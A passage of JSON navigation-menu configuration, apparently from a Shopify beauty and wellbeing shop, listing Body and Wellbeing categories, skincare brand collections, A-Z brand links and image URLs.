Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath \u0026 Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays \u0026 Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush \u0026 Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"},"link":"https:\/\/www.southwilliamspa.com\/collections\/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/max-benjamin?_pos=1\u0026_psq=max+benjamin\u0026_ss=e\u0026_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins \u0026 Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Supplements\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain \u0026 Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation \u0026 Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles \u0026 Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair \u0026 Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress \u0026 Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 